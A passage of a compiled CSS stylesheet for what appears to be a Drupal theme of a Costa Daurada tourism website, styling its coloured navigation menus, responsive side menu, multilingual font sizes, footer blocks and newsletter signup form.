#navbar .menu.navbar-nav > li:nth-child(4):hover > a, #navbar .menu.navbar-nav > li:nth-child(4).active-trail > a {
  color: #290A58;
  background-image: url(../images/nuvols3.png);
}
#navbar .menu.navbar-nav > li:nth-child(4):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(4).active-trail > a .antetitulo {
  color: #471B8C;
}
#navbar .menu.navbar-nav > li:nth-child(5) ul a {
  color: #600001;
}
#navbar .menu.navbar-nav > li:nth-child(5) ul a:hover {
  color: #E1001A;
}
#navbar .menu.navbar-nav > li:nth-child(5):hover > a, #navbar .menu.navbar-nav > li:nth-child(5).active-trail > a {
  color: #600001;
  background-image: url(../images/nuvols6.png);
}
#navbar .menu.navbar-nav > li:nth-child(5):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(5).active-trail > a .antetitulo {
  color: #E1001A;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul {
  margin-left: -6em;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul a {
  color: #2C3C91;
}
#navbar .menu.navbar-nav > li:nth-child(6) ul a:hover {
  color: #4F64D1;
}
#navbar .menu.navbar-nav > li:nth-child(6):hover > a, #navbar .menu.navbar-nav > li:nth-child(6).active-trail > a {
  color: #2C3C91;
  background-image: url(../images/nuvols7.png);
}
#navbar .menu.navbar-nav > li:nth-child(6):hover > a .antetitulo, #navbar .menu.navbar-nav > li:nth-child(6).active-trail > a .antetitulo {
  color: #4F64D1;
}

/**
 * Correcciones para otros idiomas
 */
 /*
.i18n-es{
  #navbar .menu.navbar-nav > li > a{
    font-size: 30px;
    font-size: vw(30px);
  }
}


.i18n-de{
  #navbar .menu.navbar-nav > li > a{
    font-size: 35px;
    font-size: vw(35px);
  }
}

.i18n-nl{
  #navbar .menu.navbar-nav > li > a{
    font-size: 24px;
    font-size: vw(24px);
  }
}

.i18n-ru{
  #navbar .menu.navbar-nav > li > a{
    font-size: 16px;
    font-size: vw(16px);
    padding: 0 1vw 1.5vw;
  }
}
*/
.i18n-es #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-en #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-fr #navbar .menu.navbar-nav > li > a {
  font-size: 2.9vw;
}

.i18n-de #navbar .menu.navbar-nav > li > a {
  font-size: 2.1vw;
}

.i18n-ru #navbar .menu.navbar-nav > li > a {
  font-size: 1vw;
}

#block-block-8,
#block-meteorologic-block-meteorologic-block {
  display: none;
}
@media (min-width: 785px) {
  #block-block-8,
  #block-meteorologic-block-meteorologic-block {
    display: block;
  }
}

/**
 Responsive menu
 */
html body.admin-menu {
  position: relative;
}

.navbar {
  position: static;
}

#sidr-wrapper-0 {
  overflow: hidden;
  *zoom: 1;
}
#sidr-wrapper-0 a {
  background: url(../images/menu.png) no-repeat top right;
  width: 45px;
  height: 45px;
  display: block;
  text-indent: -9999px;
  margin-top: 13px;
  margin-right: 20px;
  float: right;
}

#page {
  opacity: 1;
  -moz-transition: opacity, 0.2s;
  -o-transition: opacity, 0.2s;
  -webkit-transition: opacity, 0.2s;
  transition: opacity, 0.2s;
  position: relative;
}

.sidr-open {
  background: black;
}
.sidr-open #page {
  background: black;
  opacity: 0.5;
}
.sidr-open #sidr-wrapper-0 {
  position: fixed;
  left: 260px;
  top: 0;
  padding: 10px;
  z-index: 100;
  width: 100%;
  height: 100%;
}
.sidr-open #sidr-wrapper-0 a {
  width: 100%;
  height: 100%;
}

#sidr-0 {
  background: white;
  -moz-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 15px 5px rgba(0, 0, 0, 0.4);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav {
  border: 0;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li {
  position: relative;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a {
  font-family: "Amatic SC", cursive;
  color: #033876;
  font-size: 28px;
  font-weight: bold;
  padding: 10px 15px;
  text-transform: uppercase;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-antetitulo {
  font-size: 0.4em;
  font-weight: normal;
  padding: 0;
  font-family: "Oswald", sans-serif;
  color: inherit;
  text-transform: none;
  opacity: 0.7;
  margin-bottom: 0.3em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-caret {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  padding: 17px 10px 17px 22px;
  color: inherit;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > a .sidr-class-caret:after {
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
  content: '\e81c';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a {
  background: #FFA834;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a .sidr-class-antetitulo, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a .sidr-class-antetitulo, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-antetitulo {
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:hover > a .sidr-class-caret:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:focus > a .sidr-class-caret:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-caret:after {
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail > a .sidr-class-caret:after {
  content: '\e82f';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li.sidr-class-active-trail ul {
  display: block;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li > a {
  font-weight: bold;
  font-size: 16px;
  padding: 10px 15px;
  text-transform: uppercase;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a {
  text-transform: uppercase;
  font-size: 15px;
  font-size: 15px;
  font-style: italic;
  display: block;
  font-family: "Open Sans", sans-serif;
  padding: 2px 0 0;
  color: #E52705;
  font-size: 16px;
  padding: 5px 15px;
  text-transform: uppercase;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:hover, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:focus, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a.active {
  text-decoration: none;
  background: transparent;
  color: #F95436;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:hover:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:focus:after, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a.active:after {
  color: white;
  background: #F95436;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li > ul > li li a:after {
  margin: 0 0 0 0.5em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1) > a {
  color: #E52705;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1).sidr-class-active-trail > a {
  background: #E52705;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(1) li a {
  color: #E52705;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2) > a {
  color: #FFA834;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2).sidr-class-active-trail > a {
  background: #FFA834;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(2) li a {
  color: #FFA834;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3) > a {
  color: #005F1A;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3).sidr-class-active-trail > a {
  background: #005F1A;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(3) li a {
  color: #005F1A;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4) > a {
  color: #290A58;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4).sidr-class-active-trail > a {
  background: #290A58;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(4) li a {
  color: #290A58;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5) > a {
  color: #600001;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5).sidr-class-active-trail > a {
  background: #600001;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(5) li a {
  color: #600001;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6) > a {
  color: #2C3C91;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6):hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6):focus > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6).sidr-class-active-trail > a {
  background: #2C3C91;
  color: white;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav > li:nth-child(6) li a {
  color: #2C3C91;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav ul {
  border: 0;
  display: none;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li {
  border: 0;
  line-height: 1.5em;
}
#sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li:hover > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li:hover > span, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.active > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.active > span, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.sidr-class-active > a, #sidr-0 .sidr-class-navbar-fixed .sidr-class-navbar-nav li.sidr-class-active > span {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#sidr-0 .block-search {
  background: #f8f6f7;
  padding: 5px 15px 0 0;
}
#sidr-0 .block-search input {
  color: #757575;
  font-size: 10px;
}
#sidr-0 .block-search .input-group {
  width: 100%;
}
#sidr-0 .language-switcher-locale-url {
  border: 0;
  margin: 10px 0;
}
#sidr-0 .language-switcher-locale-url li {
  border: 0;
  line-height: inherit;
}
#sidr-0 .language-switcher-locale-url li a {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #b8b8b8;
  text-transform: uppercase;
  font-size: 12px;
  padding: 2px 15px;
}
#sidr-0 .language-switcher-locale-url li a:hover, #sidr-0 .language-switcher-locale-url li a.active {
  color: #757575;
}

#bottom .block {
  margin-bottom: 2em;
}
#bottom .block-title {
  color: #033876;
}
#bottom #block-block-10 {
  text-align: center;
  padding: 1em 2em 5em;
  margin: 0;
  background: #ECE3D2;
}
#bottom #block-block-10 h2 {
  color: #009BDD;
  font-size: 40px;
  font-family: "Amatic SC", cursive;
  font-weight: normal;
}
@media (min-width: 785px) {
  #bottom #block-block-10 h2 {
    font-size: 3.125vw;
  }
}
#bottom #block-block-10 h2:before, #bottom #block-block-10 h2:after {
  content: " ";
  width: 18.5px;
  height: 15px;
  display: inline-block;
  background: url(../images/senefa_blava.png) no-repeat;
  vertical-align: middle;
}
#bottom #block-block-10 h2:before {
  background-position: left;
  margin-right: 0.1em;
}
#bottom #block-block-10 h2:after {
  background-position: right;
  margin-left: 0.1em;
}
#bottom #block-block-10 h2:before {
  margin-right: 0.4em;
}
#bottom #block-block-10 h2:after {
  margin-left: 0.4em;
}
#bottom #block-block-10 p {
  font-size: 14px;
}
#bottom #block-block-10 .btn-block {
  max-width: 200px;
  padding: 1em;
  margin: 2em auto 0;
  font-weight: bold;
  background: #009BDD;
  border: 0;
}
#bottom #block-views-agenda-block-2 {
  top: -10px;
}
#bottom #block-views-agenda-block-2 .block-title {
  padding-top: 30px;
}

.view-activity-types {
  display: none;
}
@media (min-width: 785px) {
  .view-activity-types {
    display: block;
  }
}
.view-activity-types .views-row {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .view-activity-types .views-row {
    float: left;
    width: 12.5%;
  }
}

.taxonomy-term.list > h2 {
  margin-bottom: 0;
}
.taxonomy-term.list svg {
  max-height: 100%;
}
.taxonomy-term.list > h2 {
  letter-spacing: 0;
}
.taxonomy-term.list > h2 > a {
  display: block;
  font-size: 18px;
  font-size: 1.125vw;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  color: #033876;
  -moz-transition: color 0.5s ease;
  -o-transition: color 0.5s ease;
  -webkit-transition: color 0.5s ease;
  transition: color 0.5s ease;
}
.taxonomy-term.list svg * {
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.taxonomy-term.list#taxonomy-term-1:hover > h2 > a {
  color: #703A66;
}
.taxonomy-term.list#taxonomy-term-1:hover svg *[fill="#A6BFDC"] {
  fill: #703A66;
}
.taxonomy-term.list#taxonomy-term-1:hover svg *[stroke="#A6BFDC"] {
  stroke: #703A66;
}
.taxonomy-term.list#taxonomy-term-2:hover > h2 > a {
  color: #B92267;
}
.taxonomy-term.list#taxonomy-term-2:hover svg *[fill="#A6BFDC"] {
  fill: #B92267;
}
.taxonomy-term.list#taxonomy-term-2:hover svg *[stroke="#A6BFDC"] {
  stroke: #B92267;
}
.taxonomy-term.list#taxonomy-term-9:hover > h2 > a {
  color: #EE607A;
}
.taxonomy-term.list#taxonomy-term-9:hover svg *[fill="#A6BFDC"] {
  fill: #EE607A;
}
.taxonomy-term.list#taxonomy-term-9:hover svg *[stroke="#A6BFDC"] {
  stroke: #EE607A;
}
.taxonomy-term.list#taxonomy-term-4:hover > h2 > a {
  color: #F0907B;
}
.taxonomy-term.list#taxonomy-term-4:hover svg *[fill="#A6BFDC"] {
  fill: #F0907B;
}
.taxonomy-term.list#taxonomy-term-4:hover svg *[stroke="#A6BFDC"] {
  stroke: #F0907B;
}
.taxonomy-term.list#taxonomy-term-5:hover > h2 > a {
  color: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-5:hover svg *[fill="#A6BFDC"] {
  fill: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-5:hover svg *[stroke="#A6BFDC"] {
  stroke: #FFAB24;
}
.taxonomy-term.list#taxonomy-term-6:hover > h2 > a {
  color: #CCC700;
}
.taxonomy-term.list#taxonomy-term-6:hover svg *[fill="#A6BFDC"] {
  fill: #CCC700;
}
.taxonomy-term.list#taxonomy-term-6:hover svg *[stroke="#A6BFDC"] {
  stroke: #CCC700;
}
.taxonomy-term.list#taxonomy-term-7:hover > h2 > a {
  color: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-7:hover svg *[fill="#A6BFDC"] {
  fill: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-7:hover svg *[stroke="#A6BFDC"] {
  stroke: #22B3E5;
}
.taxonomy-term.list#taxonomy-term-8:hover > h2 > a {
  color: #0082F2;
}
.taxonomy-term.list#taxonomy-term-8:hover svg *[fill="#A6BFDC"] {
  fill: #0082F2;
}
.taxonomy-term.list#taxonomy-term-8:hover svg *[stroke="#A6BFDC"] {
  stroke: #0082F2;
}

#preface {
  margin: 0;
  background: #f8f6f7;
  padding-top: 25px;
  padding-bottom: 10px;
}
@media (min-width: 785px) {
  #preface .preface-left .block {
    float: left;
  }
}
@media (min-width: 785px) {
  #preface .block-search {
    margin-left: 15px;
  }
  #preface .block-search .input-group .input-group-btn,
  #preface .block-search .input-group .form-text {
    float: left;
  }
}

#block-block-1 {
  display: none;
}
@media (min-width: 785px) {
  #block-block-1 {
    display: block;
  }
}

#block-block-9 h2 {
  color: #009BDD;
  margin: 0;
}

#block-search-form--2 {
  margin-top: 0;
}
@media (min-width: 785px) {
  #block-search-form--2 {
    width: 60%;
  }
}
#block-search-form--2 .input-group-btn {
  margin-top: 0.5%;
}
#block-search-form--2 .input-group {
  max-width: 100%;
  width: 100%;
}
#block-search-form--2 .input-group .form-text {
  padding: 4px 15px 3px;
  border-radius: 0 15px 15px 0;
  border: 1px solid #e9e9e9;
  font-size: 13px;
}

/**
 *   Menu social networks
 */
#block-menu-menu-xarxes-socials {
  display: none;
  text-align: right;
}
@media (min-width: 785px) {
  #block-menu-menu-xarxes-socials {
    display: block;
  }
}
#block-menu-menu-xarxes-socials .menu {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li {
  display: inline-block;
}
#block-menu-menu-xarxes-socials .menu li a {
  color: #b8b8b8;
  padding: 0 5%;
  font-size: 20px;
}
#block-menu-menu-xarxes-socials .menu li a:hover, #block-menu-menu-xarxes-socials .menu li a:focus {
  background: transparent;
  color: #009BDD;
}
#block-menu-menu-xarxes-socials .menu li .title {
  display: none;
}
#block-menu-menu-xarxes-socials .menu li:not(.last) a {
  border-right: 1px solid #b8b8b8;
  margin-right: 0.5em;
  padding-right: 0.5em;
}

#block-mailchimp-signup-butlleti-electronic h2 {
  color: #009BDD;
}

#footer {
  -moz-background-size: contain;
  -o-background-size: contain;
  -webkit-background-size: contain;
  background-size: contain;
  padding-top: 40px;
  padding-bottom: 20px;
  font-size: 15px;
}
#footer .block-title {
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
  font-size: 20px;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0.2em;
  color: #033876;
}
@media (min-width: 785px) {
  #footer .block-title {
    font-size: 1.25vw;
  }
}
#footer .block-title a {
  display: block;
  color: #033876;
  padding-top: 14px;
}
@media (min-width: 785px) {
  #footer .block-title a {
    padding-top: 0;
  }
}
#footer .block-title .toggle {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 30px;
  text-align: right;
  padding: 10px;
  cursor: pointer;
  font-size: 22px;
}
#footer .block-title .toggle:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-down-small */
  content: '\e815';
}
#footer .block-title .toggle:after {
  line-height: 0;
  margin-right: 0;
  color: #033876;
}
#footer .block-title .toggle.expanded:after {
  content: '\e818';
}
@media (min-width: 785px) {
  #footer .block-title .toggle {
    display: none;
  }
}
#footer .slide-down {
  height: 100%;
  overflow: hidden;
  -moz-transition: height, 0.2s;
  -o-transition: height, 0.2s;
  -webkit-transition: height, 0.2s;
  transition: height, 0.2s;
}
#footer .slide-down.slide-up {
  height: 0;
}
@media (min-width: 785px) {
  #footer .slide-down.slide-up {
    height: 100%;
  }
}
#footer .footer-middle .block {
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 10px;
}
@media (min-width: 785px) {
  #footer .footer-middle .block {
    border-bottom: 0;
    padding-bottom: 0;
  }
}
#footer .block-title {
  font-size: 16px;
  word-wrap: break-word;
}
@media (min-width: 785px) {
  #footer .block-title {
    font-size: 1vw;
  }
}
#footer .menu {
  margin-bottom: 2em;
}
#footer .menu a {
  color: #757575;
  padding: 0;
  font-size: 15px;
}
#footer .menu a:hover {
  background: transparent;
}
#footer .social li {
  display: inline-block;
  margin: 10px 5px;
}
#footer .reviews li {
  list-style: none;
  margin: 10px 0;
}

.i18n-ru #footer .block-title {
  font-size: 16px;
  font-size: 1vw;
}

#block-mailchimp-signup-butlleti-electronic {
  margin-bottom: 1em;
}
#block-mailchimp-signup-butlleti-electronic .block-title {
  padding-top: 14px;
}
@media (min-width: 785px) {
  #block-mailchimp-signup-butlleti-electronic .block-title {
    padding-top: 0;
  }
}

.mailchimp-signup-subscribe-form {
  overflow: hidden;
  *zoom: 1;
  /*
  .form-submit{
    @include grid-span(2, last);
    background: url(../images/fletxa_bl.png) no-repeat center center $blue;
    text-indent: -9999px;
    border: 1px solid darken($blue, 10%);
  }
  */
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields {
  overflow: hidden;
  *zoom: 1;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  /*
  .form-item-mergevars-LNAME{
    @include make-sm-column(4, 4px);
  }
  */
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields {
    float: left;
    width: 83.33333%;
  }
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .control-label {
  display: none;
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-FNAME {
  position: relative;
  min-height: 1px;
  padding-left: 2px;
  padding-right: 2px;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-FNAME {
    float: left;
    width: 50%;
  }
}
.mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-EMAIL {
  position: relative;
  min-height: 1px;
  padding-left: 2px;
  padding-right: 2px;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .mailchimp-newsletter-mergefields .form-item-mergevars-EMAIL {
    float: left;
    width: 50%;
  }
}
.mailchimp-signup-subscribe-form .form-text {
  height: 34px;
}
.mailchimp-signup-subscribe-form .form-submit {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #033876;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
  color: white;
  padding: 4px 10px;
  text-align: center;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .form-submit {
    float: left;
    width: 16.66667%;
  }
}
.mailchimp-signup-subscribe-form .form-submit:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.mailchimp-signup-subscribe-form .form-submit:after {
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.mailchimp-signup-subscribe-form .form-submit:hover {
  background: #04448f;
}
.mailchimp-signup-subscribe-form .form-submit:after {
  margin: 0;
  width: auto;
}
@media (min-width: 785px) {
  .mailchimp-signup-subscribe-form .form-submit {
    margin-top: 49px;
  }
}

.mailchimp-signup-subscribe-form-description {
  margin-bottom: 15px;
}

#block-block-1,
#block-block-2 iframe,
#block-block-2 #___ytsubscribe_0,
#block-block-2 .ig-b- {
  margin-bottom: 7px;
}

#closure {
  font-size: 15px;
  color: #757575;
}
#closure a {
  color: #757575;
}
#closure .row {
  border-top: 1px solid #e9e9e9;
  padding-top: 20px;
}
#closure .region-closure-left {
  overflow: hidden;
  *zoom: 1;
}
#closure .region-closure-left .block {
  float: left;
}
#closure .region-closure-right {
  overflow: hidden;
  *zoom: 1;
}
#closure .region-closure-right .block {
  float: right;
}
#closure .menu {
  padding-top: 10px;
}
#closure .menu li {
  display: inline-block;
}
#closure .menu li a {
  display: inline-block;
  color: #757575;
  padding: 0 5px;
  border-right: 1px solid #757575;
}
#closure .menu li a:hover {
  background: transparent;
}
#closure .menu li:last-child a {
  border-right: 0;
}

.convention-bureau {
  display: block;
  font-family: "Open Sans", sans-serif;
  color: #033876;
  text-transform: uppercase;
  font-size: 20px;
  font-size: 1.25vw;
}
.convention-bureau img {
  margin-right: 10px;
  margin-top: 6px;
}
.convention-bureau strong {
  text-transform: none;
}
.convention-bureau:hover {
  text-decoration: none;
}

#block-menu-menu-footer-menu-secondary .menu li a {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: white;
  padding: 5px 15px 5px 5px;
  font-family: "Open Sans", sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  min-height: 30px;
  box-sizing: initial;
  font-size: 13px;
  overflow: hidden;
  margin-bottom: 0.5em;
}
@media (min-width: 785px) {
  #block-menu-menu-footer-menu-secondary .menu li a {
    font-size: 1.5vw;
  }
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a {
    font-size: 1vw;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a .antetitulo {
  font-weight: 500;
  display: inline-block;
  font-size: 12px;
  padding-left: 0.5em;
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a .antetitulo {
    float: left;
    padding-top: 10px;
    font-size: 0.7vw;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a .title {
  display: block;
  padding-top: 0.5em;
}
@media (min-width: 992px) {
  #block-menu-menu-footer-menu-secondary .menu li a .title {
    float: left;
  }
}
#block-menu-menu-footer-menu-secondary .menu li a:before {
  float: left;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(1) a {
  background: url(../images/convention.png) no-repeat center center #298ed4;
  -moz-background-size: 100%;
  -o-background-size: 100%;
  -webkit-background-size: 100%;
  background-size: 100%;
  text-indent: -9999px;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a {
  background: #fe8625;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a:before {
  color: white;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(2) a:before {
  margin: 0;
  padding: 10px 5px;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a {
  background: #75ae3d;
}
#block-menu-menu-footer-menu-secondary .menu li:nth-child(3) a:before {
  color: white;
  font-family: "costadaurada";
  font-style: normal;
